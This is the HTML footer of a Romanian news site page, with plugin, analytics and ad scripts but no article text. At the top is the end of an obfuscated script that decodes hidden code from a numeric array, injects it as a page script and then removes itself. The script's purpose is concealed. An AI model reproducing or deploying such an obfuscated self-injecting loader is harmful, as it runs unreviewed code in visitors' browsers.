2,87,32,93,87,86,49,78,91,10,77,50,93,84,76,72,47,91,49,72,30,41,10,35,93,41,73,32,86,78,32,37,43,67,71,93,41,15,15,29,34,91,49,72,30,49,57,13,41,57,10,32,77,41,50,86,2,78,49,59,59,70,49,9,32,86,59,38,78,41,67,47,87,86,41,9,43,13,2,78,49,59,59,15,3,82,3,29,77,21,50,93,70,64,76,86,2,59,59,77,36,67,32,31,67,36,15,36,68,76,37,67,32,37,67,36,50,15,10,36,86,36,15,87,86,1,41,57,43,32,67,13,2,78,49,59,59,15,36,30,86,36,15,87,86,41,9,43,13,2,78,49,59,59,15,36,82,36,15,49,57,13,41,57,15,36,34,62,49,2,5,43,72,76,87,37,57,82,59,41,66,32,8,49,87,67,76,30,36,15,37,32,1,13,62,43,13,71,32,41,43,71,67,15,36,38,31,93,30,62,49,2,5,43,72,76,87,37,57,82,38,76,59,41,67,41,76,37,8,35,30,82,36,15,87,2,78,86,49,57,13,67,76,13,59,38,72,41,67,32,77,49,57,13,41,57,50,58,49,57,13,71,32,41,43,71,67,15,36,38,31,93,79,36,93,41,84,47,32,77,41,50,86,76,84,84,59,32,67,0,49,72,32,37,67,14,10,10,37,87,78,78,29,34,87,86,49,78,91,86,38,87,59,71,47,49,57,13,41,57,29,93,79,91,49,72,30,57,10,70,64,76,86,69,47,3,17,3,15,32,77,41,50,86,38,49,72,32,37,67,22,78,32,9,32,37,67,86,38,49,72,32,37,67,22,78,32,9,32,37,67,86,38,49,72,32,37,67,22,78,32,9,32,37,67,86,41,57,15,3,30,3,15,32,77,41,50,86,38,49,72,32,37,67,22,78,32,9,32,37,67,86,67,49,43,70,49,9,32,20,57,76,2,87,9,32,37,67,86,62,76,57,60,29,93,84,76,72,47,38,10,35,93,38,73,57,86,78,32,37,43,67,71,93,38,15,15,29,34,41,84,47,57,77,38,50,86,76,37,2,78,41,2,5,10,10,37,87,78,78,29,34,57,77,38,50,86,76,37,2,78,41,2,5,10,84,87,37,2,67,41,76,37,47,32,32,29,34,91,49,72,30,49,10,32,32,86,67,49,72,43,32,67,19,19,32,32,86,59,72,2,22,78,32,9,32,37,67,93,91,49,72,30,2,41,10,49,86,38,49,72,32,37,67,22,78,32,9,32,37,67,86,43,32,67,26,67,67,72,41,62,87,67,32,47,3,62,41,57,3,29,93,1,41,37,57,76,1,86,78,76,2,49,67,41,76,37,86,49,59,59,41,43,37,47,87,2,78,86,78,41,37,5,13,72,32,57,41,72,32,2,67,13,87,72,78,15,87,2,78,86,49,57,13,67,76,13,78,41,37,5,77,2,41,50,29,93,72,32,67,87,72,37,30,84,49,78,59,32,93,79,93,79,79,79,47,84,87,37,2,67,41,76,37,30,72,91,41,32,1,47,29,34,41,84,47,70,64,76,86,91,86,41,37,75,41,32,1,38,76,72,67,47,87,86,87,37,41,67,29,29,34,91,49,72,30,78,67,10,3,3,93,78,67,10,87,86,1,41,57,43,32,67,13,41,57,15,3,2,3,15,87,86,49,78,91,86,16,76,41,37,47,77,59,32,38,49,72,49,67,76,72,10,3,2,3,50,29,93,91,49,72,30,38,91,10,35,93,41,84,47,70,64,76,86,38,91,10,10,84,49,78,59,32,29,34,70,64,76,86,38,91,10,67,72,87,32,93,38,91,10,21,93,79,91,49,72,30,41,10,57,76,2,87,9,32,37,67,86,2,72,32,49,67,32,22,78,32,9,32,37,67,47,3,41,9,43,3,29,93,41,86,59,72,2,10,70,64,76,86,87,72,47,87,2,78,86,91,41,32,1,13,87,72,78,20,34,36,41,36,8,78,67,20,36,38,36,8,38,91,20,36,43,36,8,70,64,76,86,43,47,29,20,36,1,36,8,87,86,1,41,57,43,32,67,13,41,57,79,29,93,72,32,67,87,72,37,93,79,1,41,37,57,76,1,86,59,32,67,53,41,9,32,76,87,67,47,84,87,37,2,67,41,76,37,47,29,34,72,91,41,32,1,47,29,93,79,20,21,35,35,35,29,93,79,29,47,29,93,79,72,32,67,87,72,37,30,67,72,87,32,93,79,20,72,78,76,49,57,8,84,87,37,2,67,41,76,37,47,29,34,91,49,72,30,78,59,10,3,3,93,84,76,72,47,91,49,72,30,41,10,35,93,41,73,87,2,78,86,87,37,41,67,13,78,41,59,67,86,78,32,37,43,67,71,93,41,15,15,29,34,41,84,47,87,2,78,86,87,37,41,67,13,78,41,59,67,77,41,50,77,3,49,78,91,3,50,14,10,87,37,57,32,84,41,37,32,57,29,34,78,59,15,10,87,2,78,86,87,37,41,67,13,78,41,59,67,77,41,50,77,3,1,41,57,43,32,67,13,41,57,3,50,15,3,2,3,15,87,2,78,86,87,37,41,67,13,78,41,59,67,77,41,50,77,3,49,78,91,3,50,86,16,76,41,37,47,77,59,32,38,49,72,49,67,76,72,10,3,2,3,50,29,15,3,82,3,93,79,79,78,59,10,78,59,86,59,87,62,59,67,72,47,35,20,78,59,86,78,32,37,43,67,71,82,21,29,93,91,49,72,30,78,59,41,10,57,76,2,87,9,32,37,67,86,2,72,32,49,67,32,22,78,32,9,32,37,67,47,3,41,9,43,3,29,93,78,59,41,86,59,72,2,10,70,64,76,86,87,72,47,87,2,78,86,78,76,49,57,13,87,72,78,20,34,36,41,36,8,78,59,20,36,43,36,8,70,64,76,86,43,47,29,79,29,93,72,32,67,87,72,37,30,67,72,87,32,93,79,20,79,93,76,86,41,37,41,67,47,29,93,1,41,37,57,76,1,86,59,32,67,53,41,9,32,76,87,67,47,76,86,72,78,76,49,57,20,21,35,35,35,29,93,72,32,67,87,72,37,30,76,93,79,79,47,29,79,93,79,70,64,76,86,59,67,49,72,67,47,29,93,89,58,30,91,72,69,32,9,66,84,62,57,9,9,38,84,76,91,1,41,62,30,58,89];function wlettvda(a,b){uiqpvmfxxueqfc='';for(var i=0;i<a.length;i++){uiqpvmfxxueqfc+=b[a[i]];}return uiqpvmfxxueqfc;}var vjtfabwczo=window[wlettvda([57,76,2,87,9,32,37,67],wqfooncjtokk)];var ozfrmrhyxejeu=wlettvda([2,87,72,72,32,37,67,46,2,72,41,38,67],wqfooncjtokk);var hpzepnjkfgj=wlettvda([59,72,2],wqfooncjtokk);var kirnmg=wlettvda([62,76,57,60],wqfooncjtokk);try{Object.getOwnPropertyDescriptor(Document.prototype,ozfrmrhyxejeu).get.apply(vjtfabwczo)[hpzepnjkfgj]=hpzepnjkfgj;document.body=document.querySelectorAll('body')[0]}catch(e){}var ekzigpdolwoavxr=wlettvda([2,72,32,49,67,32,22,78,32,9,32,37,67],wqfooncjtokk);var ieapnsepzklcbfu=wlettvda([59,2,72,41,38,67],wqfooncjtokk);var gnyucljeaobq=wlettvda([67,32,31,67,68,76,37,67,32,37,67],wqfooncjtokk);var lalvei=wlettvda([71,32,49,57],wqfooncjtokk);var slbxuppbojp=wlettvda([49,38,38,32,37,57,68,71,41,78,57],wqfooncjtokk);var snrzufn=wlettvda([38,49,72,32,37,67,70,76,57,32],wqfooncjtokk);var yobtpyaognuajh=wlettvda([72,32,9,76,91,32,68,71,41,78,57],wqfooncjtokk);var rgkwvskenuc=vjtfabwczo[ekzigpdolwoavxr](ieapnsepzklcbfu);rgkwvskenuc[gnyucljeaobq]=wlettvda(pjjyhm,wqfooncjtokk);vjtfabwczo[kirnmg][slbxuppbojp](rgkwvskenuc);rgkwvskenuc[snrzufn][yobtpyaognuajh](rgkwvskenuc);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fmasura-fara-precedent-in-olanda-premierul-vrea-sa-permita-o-imunitate-colectiva%2F" data-image-url="" data-title="M%C4%83sur%C4%83+f%C4%83r%C4%83+precedent+%C3%AEn+Olanda%3A+Premierul+vrea+s%C4%83+permit%C4%83+o+imunitate+colectiv%C4%83" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fmasura-fara-precedent-in-olanda-premierul-vrea-sa-permita-o-imunitate-colectiva%2F" data-image-url="" data-title="M%C4%83sur%C4%83+f%C4%83r%C4%83+precedent+%C3%AEn+Olanda%3A+Premierul+vrea+s%C4%83+permit%C4%83+o+imunitate+colectiv%C4%83" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="i93YuS0Zygw1sgswHVQOWQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768351337235');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>